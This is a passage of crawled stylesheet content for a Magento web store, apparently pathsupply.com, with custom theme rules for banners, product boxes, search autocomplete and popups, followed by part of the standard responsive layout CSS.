	-ms-transform: translate(0%, -50%);
	-webkit-transform: translate(0%, -50%);
	-moz-transform: translate(0%, -50%);
	-o-transform: translate(0%, -50%);
	color:#393939;
	width: 49%;
}
.banner_item_text h1 {
	font-size:70px;
	color:#393939;
	margin: 0;
	font-weight: 400;
}
.banner_item_text h2 {
	font-size:55px;
	color:#2e2e30;
	margin: 0;
	margin-bottom: 20px;
	font-weight: 700;
	text-transform:uppercase;
}
.banner_item_text p {
	font-size:17px;
	color:#6d6d6d;
}

.clinical_box {
 background: #f0f4f3;
 width: 33.33%;
 float: left;
 transition: all 0.5s;
 margin-bottom: 1px;
}
.clinical_box:hover {
	background:#e7edec;
}
.clinical_box_icon {
	width: 137px;
float: left;	
}
.clinical_box_text {
	float: left;
width: 60%;	
}
.clinical_boxpadding {
	padding: 30px 20px;
	border-right:2px solid #e3dfdf;	
	box-shadow: 0px 4px 2px -2px #ccc;
}
.clinical_border_none {
	border-right: none;	
}


.clinical_box_text h3 { font-size: 25px; text-transform: uppercase; font-weight: 700; min-height: 56px; }
.clinical_box_text p {
	font-size:16px;
	color: #6d6d6d;
}
.btn_shopnow {
	background: #3d3c3c;
color: #fff;
font-size: 18px;
border: 1px solid #3d3c3c;
border-radius: 0px;
padding: 12px 20px;
transition:all 0.5s;
}
.btn_shopnow:hover, .btn_shopnow:focus {
background: #ff0013;
color: #fff;
border: 1px solid #ff0013;
}

.product_box {
width: 25%;
float: left;
position: relative;
min-height: 1px;
margin-bottom: 40px;
min-height: 480px;
}
.product_box_main {
	padding:0px 15px 0px 15px;	
}
.custom_row {
margin: 0px -15px 0px -15px;
}
.heading_and_border {
	text-transform:uppercase;
	font-size: 25px;

font-weight: 700;
border-bottom: 1px solid #c3c3c3;
position: relative;
padding-bottom: 15px;
margin: 0px 0px 50px 0px;
}
.heading_and_border:after {
	content: '';
position: absolute;
width: 100px;
background: #f00;
height: 3px;
bottom: -2px;
left: 0;
}
.product_box_main h3 {
	font-size:23px;
	color:#7e7e7e;
	font-weight: 700;	
}
.product_box_main .product.name h4 a{font-weight: 700;}
.product_box_main h4, .product-item-name, .product.name a {
	font-size:20px;
	color:#363131;
	min-height: 55px;
	margin:0;
	line-height: 23px;
}
.product_box_main p {
	font-size:15px;
	min-height: 66px;
}
.product_pick {
	width: 212px;
	margin: 0 auto 45px auto;
	height: 200px;	
}
.product_pick img {
    max-height: 200px;
}
.btn_addtocart {
	background: #ff0013;
color: #fff;
font-size: 14px;
border: 1px solid transparent;
border-radius: 0px;
padding: 11px 50px 11px 18px;
transition: all 0.5s;
position: relative;
}
.tocart{position:relative;}
.tocart::after {
	font-family: FontAwesome;
	position: absolute;
	content: "\f07a";
	background: #000;
	color: #fff;
	height: 40px;
	width: 36px;
	top: -1px;
	right: -1px;
	line-height: 40px;
	font-size: 16px;
	text-align: center;
}
.btn_details {
	background: transparent;
color: #4e4d4d;
font-size: 14px;
border: 1px solid #b8b8b8;
border-radius: 0px;
padding: 11px 18px;
transition: all 0.5s;
position: relative;	
text-transform:uppercase;
}
.product_button_area {
	margin-top: 15px;
display: inline-block;
white-space:100%;
text-transform:uppercase;
}

.product_button_area form{float:left;}
.product_button_area button.tocart{/*float:right;*/ margin-right:5px;}


.actions-primary {
	margin-top: 15px;
display: inline-block;
white-space:100%;
}

.actions-primary form{float:left; margin-right:5px;}
.actions-primary button.tocart{float:right;  }




.bottom_box_width {
    /* width: 33.33%; */
	width: 50%;
    float: left;
	margin-bottom: 15px;
}
.bottom_box_border {
    border: 3px solid #ebf3f9;
	box-shadow: 0px 5px 2px -2px #ccc;
}
.bottom_boxsec img {
	width:100%;
}
.bottom_boxsec a {
	display:block;
}
.body_contentsec {
	padding-bottom:35px;
}
p.color_red {
	font-size:16px;
	color:#ff0013;
	min-height:auto;
}

.mst-searchautocomplete__close {
    display: none;
}
.mst-searchautocomplete__index-title {
    padding: 12px 12px;
    font-weight: bold;
}

.mst-searchautocomplete__autocomplete {
    position: absolute;
    z-index: 999;
    background: #fff;
    border-top: 1px solid #ccc;
/*    box-shadow: 0 5px 5px #747474;*/
}
.mst-searchautocomplete__results.__all ul {
    padding: 0 13px;
    margin: 0;
    list-style-type: none;
    height: 200px;
    overflow: auto;
}
.mst-searchautocomplete__results.__all ul li {
    display: flex;
    align-items: center;
    border-bottom: 1px solid #e1dfdf;
    padding-bottom: 11px;
    margin: 0 0 10px;
}
.mst-product-image-wrapper {
    margin: 0 10px 0 0;
    background: #f5f5f5;
    padding: 10px;
    border: 1px solid #e9e9e9;
	width: 65px;
}
.meta {
    width: 65%;
    padding-right: 15px;
}
.store .price {
    font-weight: bold;
}
.mst-searchautocomplete__show-all {
    padding: 10px 10px 20px;
    text-align: center;
}

div#block-collapsible-nav {
    background: #f5f5f5;
    padding: 15px 0;
}
div#block-collapsible-nav li {
    margin: 3px 0;
}
div#block-collapsible-nav li a {
    border-left: 3px solid transparent;
    display: block;
    padding: 5px 18px 5px 15px;
	text-decoration: none;
}

div#block-collapsible-nav li a:hover {
    background: #e8e8e8;
}
div#block-collapsible-nav li.current{
	padding: 5px 18px 5px 15px;
	border-left:3px solid #ff5501;
    font-weight: 600;
}
ol#cart-sidebar-reorder li {
    position: relative;
    padding: 0 0 0 25px;
}
ol#cart-sidebar-reorder li .field.item.choice {
    position: absolute;
    left: 0;
}

.sidebar .product-items-names .product-item-name span {
    font-size: 16px;
    line-height: 20px;
}

@media (max-width:767px) {
.footer_column {
    width: 100% !important;
}

.header_welcome, .header_phone {
    font-size: 14px;
}
.header_phone strong {
    font-size: 17px;
}
.logo {
    margin: 0 0 0px 40px;
    width: 115px;
	margin-bottom: 8px;
}
/*.nav-toggle {
    top: 5px;
}*/
.block-search {
    margin-top: 0px;
}
.minicart-wrapper {
    bottom: auto;
    top: -13px;
}
.minicart-wrapper .action.showcart::before {
    background-color:#3a3a3c!important;
	background-size: 41%;
}
.cart_area_custom {
    float: none;
    width: 100%;
    text-align: center;
}
.cart_area_custom {
    padding: 8px 0px;
}
.clinical_box {
    width: 100%;
    float: none;
    margin-bottom: 20px;
}
.clinical_box_icon {
    width: 85px;
	margin-right: 5px;
}
.clinical_box_text {
    width: 65%;
}
.clinical_boxpadding {
    padding: 20px 15px;
}
.custom_row {
    margin: 0;
}
.product_box {
    width: 100%;
    float: none;
    margin-bottom: 45px;
}
.bottom_box_width {
    width: 100%;
    float: none;
    margin-bottom: 20px;
}
.body_contentsec {
    padding-bottom: 15px;
}
.banner_item_text h1 {
    font-size: 30px;
    margin: 0 0 5px 0px;
}
.banner_item_text h2 {
    font-size: 20px;
    margin-bottom: 7px;
}
.banner_item_text p {
    font-size: 14px;
}
.banner_item_text {
    width: 90%;
}
}

@media (max-width:480px) {
.owl-carousel .owl-item img {
height: 200px;
}
.banner_item_text {
    left: 4%;
    width: 95%;
}
.banner_item_text h1 {
    font-size: 30px;
    margin: 0 0 5px 0px;
}
.banner_item_text h2 {
    font-size: 20px;
    margin-bottom: 7px;
}
.banner_item_text p {
    font-size: 14px;
}
}
@media (min-width:768px) and (max-width:1024px) {
.banner_item_text {
    width: 80%;
}
.banner_item_text h1 {
    font-size: 45px;
}
.banner_item_text h2 {
    font-size: 40px;
}
.clinical_boxpadding {
    padding: 25px 15px;
}
.clinical_box_icon {
    width: 50px;
	margin-right: 10px;
}
.clinical_box_text {
    width: 71%;
}
.clinical_box_text h3 {
    font-size: 20px;
}
.clinical_box_text p {
    font-size: 14px;
}
.btn_shopnow {
    font-size: 15px;
    padding: 9px 15px;
}
.product_box_main h3 {
    font-size: 19px;
}
.product_box_main h4 {
    font-size: 16px;
	min-height: 37px;
}
.product_box_main p {
    font-size: 13px;
	min-height: 75px;
}
.product_box {
    width: 33.33%;
}
.btn_addtocart {
    padding: 9px 43px 9px 10px;
}
.footer_column h4 {
    font-size: 16px;
}
.logo {
    width: 150px;
}
.block-search {
    margin-top: 0;
    margin-left: 20px;
}
.cart_area_custom {
    width: 44.33%;
}
.navigation .level0 > .level-top {
    line-height: 50px;
    font-size: 14px;
    padding: 0 13px;
}
.minicart-wrapper {
    bottom: -50px;
    right: 20px;
}
.minicart-wrapper .action.showcart::before {
    height: 50px;
    background-size: 50%;
}
.header_welcome, .header_phone {
    font-size: 15px;
}
.header_phone strong {
    font-size: 20px;
}
.header_welcome, .header_phone {
	display:none;
}
.page-header .header.panel {
    padding: 0px 0px 0px 0px;
}
}
@media (min-width:1025px) and (max-width:1199px) {
.minicart-wrapper {
    right: 20px;
}
.block-search {
    width: 22.33%;
    margin-left: 30px;
}
.cart_area_custom {
    width: 40.33%;
}
.banner_item_text {
    width: 60%;
}
.clinical_box_text {
    width: 65%;
}
.clinical_box_icon {
    width: 90px;
    margin-right: 10px;
}

.btn_addtocart {
    padding: 9px 45px 9px 10px;
}
.product_box_main p {
    min-height: 88px;
}





}




.cms-index-index .page-main {padding:0;}


.contact-form-left {
    width: 50%;
    float: left;
}

.contact-address-right {
    width: 46%;
    float: right;
}


.widget.block-recent-posts .block-content .item {
    padding: 8px 0 8px 0px !important;
    border-bottom: 1px solid #ccc;
}
.widget.block-recent-posts .block-content .item a {
    color: #000;
}

dl.options ol.items li.item {
    border-bottom: 1px solid #e3e3e3;
    padding: 7px 0;
}
p.color_red a {
    color: #ff0013;
}
.header_welcome{
    margin-bottom: 15px;
}

#super-product-table th, .product-info-stock-sku {
	font-size: 20px;
}
h1, h2, h3, h4, h5, h6, .clinical_box_text h3, #super-product-table th, .product-info-stock-sku{color:#282727;}
.grey{color:#363131;}
.text{color:#6d6d6d;}
.blue-bg{background:#006bb4;}
.header.panel > .header.links > li:last-child a{ background-color:#006bb4!important; color:#fff!important; border-radius:4px; padding:2px 5px;}
/*.link.wishlist {
	background: none !important;
	padding-right: 0 !important;
}
*/
.navigation .level0.parent > a span {
	background: url(../images/downarrow.png) no-repeat right 5px;
	padding-right: 22px;
}
.navigation .ui-menu-icon.ui-icon.ui-icon-carat-1-e {
	display: none;
}
::-webkit-input-placeholder { /* WebKit, Blink, Edge */
    color:    #979797;
}
:-moz-placeholder { /* Mozilla Firefox 4 to 18 */
   color:    #979797;
   opacity:  1;
}
::-moz-placeholder { /* Mozilla Firefox 19+ */
   color:    #979797;
   opacity:  1;
}
:-ms-input-placeholder { /* Internet Explorer 10-11 */
   color:    #979797;
}
::-ms-input-placeholder { /* Microsoft Edge */
   color:    #979797;
}

.footer_column_left {
	width: 40% !important;
}

.footer_column_left ul{ -webkit-column-count: 2; /* Chrome, Safari, Opera */
    -moz-column-count: 2; /* Firefox */
    column-count: 2;}

@media(max-width:767px)	{
.footer_column_left {
	width: 100% !important;
}

.footer_column_left ul{ -webkit-column-count: 1; /* Chrome, Safari, Opera */
    -moz-column-count: 1; /* Firefox */
    column-count: 1;}

}
.action.create.primary, .actions-toolbar .primary .action{
	color: #fff;
	font-weight: 700;
	text-transform: uppercase;
}

.minicart-items .price-container {
	float: left;
	margin-right: 15px;
	padding-top: 7px;
}


.sidebar.sidebar-main h2{
margin-top:0;
font-size:20px;

}
.sidebar a{ color:#000; font-weight:400;}
.sidebar a:hover, .color_red a:hover{color:#006bb4;}
.sidebar .sub-cat{ list-style:none; padding:0;}
.sidebar .sub-cat li{ border-bottom:1px solid #f2f2f4; padding:0 0 10px 20px; background:url(../images/red-bullet.jpg) no-repeat left 5px;}
.sidebar .sub-cat li:before{ position:absolute; width:4px; height:4px; background:#ff0000;}
.sidebar .sub-cat li h4{ padding:0; margin:0; font-size:15px}
.color_red a{ text-decoration:underline;}
.color_red a:hover{ text-decoration:none;}
.form-login .actions-toolbar{ padding-bottom:60px;}
.mandatory{ color:#FF0000; font-size:12px; margin-top:-10px; margin-bottom:10px;}

 .product-info-main .action.towishlist, .product-info-main .action.tocompare{ color:#fff; font-size:14px; padding: 11px 15px; text-transform: uppercase;  border: 1px solid;}
  .product-info-main .action.towishlist{background: #006bb4; border-color:#055388;}
  .product-info-main .action.tocompare{background: #50ac12; border-color:#39800a;}
 .product-info-main .action.towishlist:hover{}


 .registration-form .fieldset {border: 1px solid #ccc; padding: 47px 25px 20px 25px; margin: 30px 0 48px 0; position: relative;}  
 .registration-form .fieldset .heading {    position: absolute;    left: 40px;    top: -21px;    font-size: 16px;    font-weight: bold;    background: #000;    padding: 8px 25px 11px 25px;    color: #fff;}
   .registration-form .field {    float: left;    width: 48%; margin: 0 !important; min-height: 80px;}  .main-button {    margin: 0 !important;}  .main-button .primary {    float: right;}   .main-button .secondary {    float: right;}   
   @media (min-width:320px) and (max-width:639px) {    
   	.registration-form .field {    float: left;    width: 100%;}   }

   	
.counter.qty {
 font-weight: bold;
}
.bx-wrapper{border: none !important; box-shadow: none !important; margin-bottom: 0 !important;}

.bx-controls-direction{display: none;}
.bx-default-pager {
    position: absolute !important;
    left: 0;
    bottom: 17px !important;
    width: 100% !important;
}

/*li.item .link .compare span.counter .qty {
    background: #ff0013;
    width: 25px;
    height: 25px;
    display: inline-block;
    color: #fff;
    text-align: center;
    border-radius: 50%;
    line-height: 23px;
    font-size: 12px;
}*/


.fotorama--fullscreen {
 background: rgba(0, 0, 0, 0.5) !important;
}
.fotorama__wrap {
 width:80%;
 background: #fff;
 left:10%;padding:0 30px;

}

.fotorama__stage__shaft{max-width:100%}

.product_sec {
 padding-top: 30px;
}
.cms-about-us .page-title-wrapper { padding-top: 25px; }

.product_sec span.special-price {
    display: block;
}

 .product_sec .price-box.price-final_price {
    min-height: 59px;
}

.product_sec .product_box_main p {
   
    margin-bottom: 0;
}


	.firstbox {
	background:url(../images/bg1.jpg) no-repeat center top; 
	background-size:cover; border:2px solid #ecf3f9; 
	position:relative; 
	box-shadow: 0px 5px 2px #E0E0E0; 
	overflow:hidden; height:261px;} 
	.firstleft{
	/*width:46%; */
	float:left; 
	padding:25px;
	} 
	.firstright{
	width:40%; 
	float:right; 
	padding:45px 0 25px 0;
	} 
	.bottom_box_width h3{
	font-weight:bold; 
	font-size:28px; 
	margin:0; 
	padding:0 0 10px 0; 
	line-height:34px;} 
	.bottom_box_width p{
	color:#000;
	line-height: 23px;
	} 
	.firstbox .price { 
	background: #000; 
	padding: 46px 20px 19px; 
	color: #fff; 
	border-radius: 50%; 
	font-size: 20px; 
	position: absolute; 
	top: -37px; 
	right: 119px; 
	font-weight: bold; 
	} 
	a.shopbutt{
	padding:8px 16px; 
	background:#000; 
	color:#fff; 
	font-size:16px; 
	font-weight:bold; 
	display:block; 
	float:left; 
	line-height:23px;
	} 
	.thirdbox {
	background:url(../images/bg3.jpg) no-repeat center top; 
	background-size:cover; 
	border:2px solid #ecf3f9; 
	position:relative; 
	box-shadow: 0px 5px 2px #E0E0E0; 
	overflow:hidden; 
	height:261px;
	} 
	.secondbox {
	background:#eaebef; 
	background-size:cover; 
	border:2px solid #ecf3f9; 
	position:relative; 
	box-shadow: 0px 5px 2px #E0E0E0; 
	overflow:hidden; height:261px;
	} 
	.secondbox .price { 
	color: #000; 
	font-size: 25px; 
	position: absolute; 
	top: 64px; 
	right: 43px; 
	font-weight: bold; 
	} 
	.bottom_box_width .secondbox h3{
	font-weight:bold; 
	font-size:24px; 
	margin:0; 
	padding:20px 0 10px 0; l
	ine-height:28px;} 
	.secondbox .firstright{
	width:40%; 
	float:right; 
	padding:45px 0 0 0; 
	position:relative; 
	height:178px;} 
	.secondbox .firstright img{
	position:absolute; 
	right:0; 
	bottom:0;
	}

	.banner-con {
    position: absolute;
    width: 51%;
    left: 25px;
    top: 25%;
    color: #8F8F8F;
}
.banner-con h1 {
        color: #000;
    padding: 0 0 18px 0;
    margin: 0;
    font-size: 39px;
    text-transform: uppercase;
    font-weight: 300;
    line-height: 50px;
    text-align: center;
}
.banner-con h1 span {
        display: block;
    font-weight: bold;
    font-size: 48px;
}

.modal-popup .modal-inner-wrap {
	background: #fff!important;
	padding: 20px;
	border-radius: 4px;
}

.modal-popup .popup-content {
	padding-bottom: 20px;
	font-size:18px; line-height:29px; color: #000;
}
.modal-popup .modal-title,
.modal-popup.modal-slide .modal-footer{ border:none!important;}
.modal-popup .modal-title{padding-top:0!important;}
.modal-popup.modal-slide .modal-footer{padding-bottom:0!important;}
.modal-slide .action-close {
    padding: 0px!important;
    margin: 0!important;
    background: #fff!important;
    right: 30px;
    top: 29px;
    box-shadow: 0 2px 5px rgba(0,0,0,0.5);
}
.modal-popup .modal-header {
    background: #ff0013;
    color: #fff;
    padding: 10px 20px 5px;
    margin-bottom: 20px;
    border-radius: 4px;
}
.modal-popup .modal-title{color:#fff}


li.nav-4 a {
  background-color: #ff0013;
  border: none;
  color: #FFFFFF;
  cursor: pointer;
  display: block;
font-size: 19px !important;
font-weight: 800 !important;
  text-align: center;
  text-decoration: none;
  -webkit-animation: glowing 1500ms infinite;
  -moz-animation: glowing 1500ms infinite;
  -o-animation: glowing 1500ms infinite;
  animation: glowing 1500ms infinite;
}
@-webkit-keyframes glowing {
  0% { background-color: #B20000; -webkit-box-shadow: 0 0 3px #B20000; }
  50% { background-color: #FF0000; -webkit-box-shadow: 0 0 20px #FF0000; }
  100% { background-color: #B20000; -webkit-box-shadow: 0 0 3px #B20000; }
}

@-moz-keyframes glowing {
  0% { background-color: #B20000; -moz-box-shadow: 0 0 3px #B20000; }
  50% { background-color: #FF0000; -moz-box-shadow: 0 0 20px #FF0000; }
  100% { background-color: #B20000; -moz-box-shadow: 0 0 3px #B20000; }
}

@-o-keyframes glowing {
  0% { background-color: #B20000; box-shadow: 0 0 3px #B20000; }
  50% { background-color: #FF0000; box-shadow: 0 0 40px #FF0000; }
  100% { background-color: #B20000; box-shadow: 0 0 3px #B20000; }
}

@keyframes glowing {
  0% { background-color: #B20000; box-shadow: 0 0 3px #B20000; }
  50% { background-color: #FF0000; box-shadow: 0 0 40px #FF0000; }
  100% { background-color: #B20000; box-shadow: 0 0 3px #B20000; }
}


.e-catalog {
	position: fixed;
	right: 0;
	top: 264px;
	background: red;
	padding: 10px 5px;
	border-radius: 4px 0 0 4px;
	text-orientation: mixed;
	writing-mode: vertical-rl;
}

.e-catalog a {
	color: #fff;
	font-weight: bold;
}

.popproduct {
    padding: 0 0 15px;
    border-bottom: 1px dashed #b9b5b5;
    margin-bottom: 15px;
    font-size: 16px;
    line-height: 22px;
    color: #555;
}
.popproduct strong {
    color: #000;
    font-size: 15px;
    text-transform: uppercase;
    font-weight: 800;
}
.popproduct span {
    color: red;
    font-size: 19px;
    font-weight: bold;
}

.product-info-main .product.attribute.sku {
	float: none !important;
	padding-top: 10px !important;
	display: block !important;
}

table.grouped tr {
    border-bottom: 1px solid #ccc !important;
}

.magento_catalog_product {
    position:relative;
}

.mst-searchautocomplete__test {
    position: absolute;
    top: 11px;
    right: 20px;
    font-size: 24px;
    font-weight: bold;
    color: #000;
    cursor: pointer;
}

--- FILE ---
content_type: text/css
request_url: https://pathsupply.com/static/version1758092560/frontend/Pathsupply/pathsupply/en_US/css/styles-l.css
body_size: 47751
content:
@media only screen and (min-device-width:320px) and (max-device-width:780px) and (orientation:landscape) {
.product-video {
	height: 100%;
	width: 81%
}
}
@media all and (min-width:768px), print {
.abs-product-options-list-desktop dt, .block-giftregistry-shared .item-options dt {
	clear: left;
	float: left;
	margin: 0 10px 5px 0
}
.block-giftregistry-shared .item-options dt:after {
	content: ': '
}
.abs-product-options-list-desktop dd, .block-giftregistry-shared .item-options dd {
	display: inline-block;
	float: left;
	margin: 0 0 5px
}
.abs-button-desktop {
	width: auto
}
.abs-blocks-2columns, .login-container .block, .account .column.main .block:not(.widget) .block-content .box, .block-addresses-list .items.addresses>.item, .magento-rma-guest-returns .column.main .block:not(.widget) .block-content .box, [class^='sales-guest-'] .column.main .block:not(.widget) .block-content .box, .sales-guest-view .column.main .block:not(.widget) .block-content .box {
	width: 48.8%
}
.login-container .block:nth-child(odd), .account .column.main .block:not(.widget) .block-content .box:nth-child(odd), .block-addresses-list .items.addresses>.item:nth-child(odd), .magento-rma-guest-returns .column.main .block:not(.widget) .block-content .box:nth-child(odd), [class^='sales-guest-'] .column.main .block:not(.widget) .block-content .box:nth-child(odd), .sales-guest-view .column.main .block:not(.widget) .block-content .box:nth-child(odd) {
	clear: left;
	float: left
}
.login-container .block:nth-child(even), .account .column.main .block:not(.widget) .block-content .box:nth-child(even), .block-addresses-list .items.addresses>.item:nth-child(even), .magento-rma-guest-returns .column.main .block:not(.widget) .block-content .box:nth-child(even), [class^='sales-guest-'] .column.main .block:not(.widget) .block-content .box:nth-child(even), .sales-guest-view .column.main .block:not(.widget) .block-content .box:nth-child(even) {
	float: right
}
.abs-reset-left-margin-desktop, .bundle-options-container .legend.title, .column.main .cart-summary .actions-toolbar, .cart.table-wrapper .item-actions .actions-toolbar, .gift-summary .actions-toolbar, .cart.table-wrapper .gift-summary .actions-toolbar, .column.main .block-giftregistry-shared-items .actions-toolbar, .form-new-agreement .fieldset .legend, .form-new-agreement .actions-toolbar, .column.main .paypal-review .actions-toolbar, .wishlist-index-index .main .form-wishlist-items .actions-toolbar {
	margin-left: 0
}
.abs-action-remove-desktop, .abs-add-fields-desktop .fieldset .additional .action.remove, .form-giftregistry-share .fieldset .additional .action.remove, .form-giftregistry-edit .fieldset .additional .action.remove, .form-add-invitations .fieldset .additional .action.remove, .form-create-return .fieldset .additional .action.remove, .form.send.friend .fieldset .additional .action.remove {
	margin-left: 75.8%;
	top: 6px
}
.form-giftregistry-share .fieldset .field:not(.choice) .control, .form-giftregistry-edit .fieldset .field:not(.choice) .control, .form-add-invitations .fieldset .field:not(.choice) .control, .form-create-return .fieldset .field:not(.choice) .control, .form.send.friend .fieldset .field:not(.choice) .control {
	width: 50%
}
.abs-margin-for-forms-desktop, .fieldset .legend, .column:not(.sidebar-main) form .actions-toolbar, .column:not(.sidebar-additional) form .actions-toolbar, .login-container .fieldset:after {
	margin-left: 25.8%
}
.abs-visually-hidden-desktop, .modes-label, .block-search .label, .dashboard-welcome-toggler {
	border: 0;
	clip: rect(0, 0, 0, 0);
	height: 1px;
	margin: -1px;
	overflow: hidden;
	padding: 0;
	position: absolute;
	width: 1px
}
.abs-add-clearfix-desktop:before, .abs-add-clearfix-desktop:after, .abs-pager-toolbar:before, .abs-pager-toolbar:after, .block-cart-failed .block-content:before, .block-cart-failed .block-content:after, .cart-container:before, .cart-container:after, .login-container:before, .login-container:after, .account .column.main .block:not(.widget) .block-content:before, .account .column.main .block:not(.widget) .block-content:after, .block-addresses-list .items.addresses:before, .block-addresses-list .items.addresses:after, .block-giftregistry-shared .item-options:before, .block-giftregistry-shared .item-options:after, .gift-wrapping .nested:before, .gift-wrapping .nested:after, .table .gift-wrapping .content:before, .table .gift-wrapping .content:after, .block-wishlist-management:before, .block-wishlist-management:after, .paypal-review .block-content:before, .paypal-review .block-content:after, .magento-rma-guest-returns .column.main .block:not(.widget) .block-content:before, .magento-rma-guest-returns .column.main .block:not(.widget) .block-content:after, [class^='sales-guest-'] .column.main .block:not(.widget) .block-content:before, [class^='sales-guest-'] .column.main .block:not(.widget) .block-content:after, .sales-guest-view .column.main .block:not(.widget) .block-content:before, .sales-guest-view .column.main .block:not(.widget) .block-content:after, .header.content:before, .header.content:after, .page-header .header.panel:before, .page-header .header.panel:after, .account .toolbar:before, .account .toolbar:after, .toolbar-giftregistry-results:before, .toolbar-giftregistry-results:after, .toolbar-wishlist-results:before, .toolbar-wishlist-results:after {
	content: '';
	display: table
}
.abs-add-clearfix-desktop:after, .abs-pager-toolbar:after, .block-cart-failed .block-content:after, .cart-container:after, .login-container:after, .account .column.main .block:not(.widget) .block-content:after, .block-addresses-list .items.addresses:after, .block-giftregistry-shared .item-options:after, .gift-wrapping .nested:after, .table .gift-wrapping .content:after, .block-wishlist-management:after, .paypal-review .block-content:after, .magento-rma-guest-returns .column.main .block:not(.widget) .block-content:after, [class^='sales-guest-'] .column.main .block:not(.widget) .block-content:after, .sales-guest-view .column.main .block:not(.widget) .block-content:after, .header.content:after, .page-header .header.panel:after, .account .toolbar:after, .toolbar-giftregistry-results:after, .toolbar-wishlist-results:after {
	clear: both
}
.abs-add-box-sizing-desktop, .column.main, .sidebar-main, .sidebar-additional {
	box-sizing: border-box
}
.abs-add-box-sizing-desktop-m, .opc-wrapper {
	box-sizing: border-box
}
.abs-revert-field-type-desktop .fieldset>.field, .abs-revert-field-type-desktop .fieldset .fields>.field, .product-add-form .fieldset>.field, .product-add-form .fieldset .fields>.field {
	margin: 0 0 20px
}
.abs-revert-field-type-desktop .fieldset>.field:not(.choice)>.label, .abs-revert-field-type-desktop .fieldset .fields>.field:not(.choice)>.label, .product-add-form .fieldset>.field:not(.choice)>.label, .product-add-form .fieldset .fields>.field:not(.choice)>.label {
	box-sizing: content-box;
	float: none;
	width: auto;
	text-align: left;
	padding: 0
}
.abs-revert-field-type-desktop .fieldset>.field:not(.choice)>.control, .abs-revert-field-type-desktop .fieldset .fields>.field:not(.choice)>.control, .product-add-form .fieldset>.field:not(.choice)>.control, .product-add-form .fieldset .fields>.field:not(.choice)>.control {
	float: none;
	width: auto
}
.abs-revert-field-type-desktop .fieldset>.field>.label, .abs-revert-field-type-desktop .fieldset .fields>.field>.label, .product-add-form .fieldset>.field>.label, .product-add-form .fieldset .fields>.field>.label {
	margin: 0 0 5px;
	display: inline-block
}
.abs-revert-field-type-desktop .fieldset>.field.choice:before, .abs-revert-field-type-desktop .fieldset .fields>.field.choice:before, .abs-revert-field-type-desktop .fieldset>.field.no-label:before, .abs-revert-field-type-desktop .fieldset .fields>.field.no-label:before, .product-add-form .fieldset>.field.choice:before, .product-add-form .fieldset .fields>.field.choice:before, .product-add-form .fieldset>.field.no-label:before, .product-add-form .fieldset .fields>.field.no-label:before {
	display: none
}
.product-add-form .fieldset>.field:not(:first-child):last-of-type, .product-add-form .fieldset .fields>.field:not(:first-child):last-of-type {
	margin-bottom: 0
}
.abs-no-display-desktop, .sidebar .block.widget .pager .item:not(.pages-item-next):not(.pages-item-previous) {
	display: none
}
.abs-pager-toolbar, .account .toolbar, .toolbar-giftregistry-results, .toolbar-wishlist-results {
	margin-bottom: 20px;
	position: relative
}
.abs-pager-toolbar .limiter, .account .toolbar .limiter, .toolbar-giftregistry-results .limiter, .toolbar-wishlist-results .limiter {
	float: right;
	position: relative;
	z-index: 1
}
.abs-pager-toolbar .toolbar-amount, .account .toolbar .toolbar-amount, .toolbar-giftregistry-results .toolbar-amount, .toolbar-wishlist-results .toolbar-amount {
	float: left;
	line-height: normal;
	padding: 7px 0 0;
	position: relative;
	z-index: 1
}
.abs-pager-toolbar .pages, .account .toolbar .pages, .toolbar-giftregistry-results .pages, .toolbar-wishlist-results .pages {
	position: absolute;
	width: 100%;
	z-index: 0
}
.abs-shopping-cart-items-desktop, .block-cart-failed, .cart-container .form-cart, .cart-container .cart-gift-item {
	float: left;
	position: relative;
	width: 73%
}
.abs-shopping-cart-items-desktop .actions, .block-cart-failed .actions, .cart-container .form-cart .actions, .cart-container .cart-gift-item .actions {
	text-align: right
}
.block-cart-failed .action.continue, .cart-container .form-cart .action.continue, .cart-container .cart-gift-item .action.continue {
	float: left
}
.block-cart-failed .action.clear, .cart-container .form-cart .action.clear, .cart-container .cart-gift-item .action.clear {
	margin-right: 10px
}
h1 {
	font-size: 32px;
	margin-bottom:20px; font-weight:700;
}
.navigation, .breadcrumbs, .page-header .header.panel, .header.content, .footer.content, .page-wrapper>.widget, .page-wrapper>.page-bottom, .block.category.event, .top-container, .page-main {
	box-sizing: border-box;
	margin-left: auto;
	margin-right: auto;
	max-width: 1170px;
	/*padding-left: 20px;
	padding-right: 20px;*/
	width: auto
}
.page-main {
	width: 100%;
	-webkit-flex-grow: 1;
	flex-grow: 1;
	-webkit-flex-shrink: 0;
	flex-shrink: 0;
	-webkit-flex-basis: auto;
	flex-basis: auto
}
.ie9 .page-main {
	width: auto
}
.columns {
	display: block
}
.column.main {
	min-height: 300px
}
.page-layout-1column .column.main {
	width: 100%;
	-ms-flex-order: 2;
	-webkit-order: 2;
	order: 2
}
.page-layout-3columns .column.main {
	width: 66.66666667%;
	display: inline-block;
	-ms-flex-order: 2;
	-webkit-order: 2;
	order: 2
}
.page-layout-2columns-left .column.main {
	width: 79.33333333%;
	float: right;
	-ms-flex-order: 2;
	-webkit-order: 2;
	order: 2
}
.page-layout-2columns-right .column.main {
	width: 79.33333333%;
	float: left;
	-ms-flex-order: 1;
	-webkit-order: 1;
	order: 1
}
.sidebar-main {
	padding-right: 2%
}
.page-layout-3columns .sidebar-main {
	width: 20.66666667%;
	float: left;
	-ms-flex-order: 1;
	-webkit-order: 1;
	order: 1
}
.page-layout-2columns-left .sidebar-main {
	width: 20.66666667%;
	float: left;
	-ms-flex-order: 1;
	-webkit-order: 1;
	order: 1
}
.page-layout-2columns-right .sidebar-main {
	width: 20.66666667%;
	float: left;
	-ms-flex-order: 1;
	-webkit-order: 1;
	order: 1
}
.page-layout-2columns-right .sidebar-main {
	padding-left: 2%;
	padding-right: 0
}
.sidebar-additional {
	clear: right;
	padding-left: 2%
}
.page-layout-3columns .sidebar-additional {
	width: 20.66666667%;
	float: right;
	-ms-flex-order: 3;
	-webkit-order: 3;
	order: 3
}
.page-layout-2columns-left .sidebar-additional {
	width: 20.66666667%;
	float: right;
	-ms-flex-order: 2;
	-webkit-order: 2;
	order: 2
}
.page-layout-2columns-right .sidebar-additional {
	width: 20.66666667%;
	float: right;
	-ms-flex-order: 2;
	-webkit-order: 2;
	order: 2
}
.page-layout-2columns-left .sidebar-additional {
	clear: left;
	float: left;
	padding-left: 0;
	padding-right: 2%
}
.panel.header {
	padding: 10px 20px
}
.nav-toggle {
	display: none
}
.nav-sections {
	-webkit-flex-shrink: 0;
	flex-shrink: 0;
	-webkit-flex-basis: auto;
	flex-basis: auto;
	/*margin-bottom: 25px*/
}
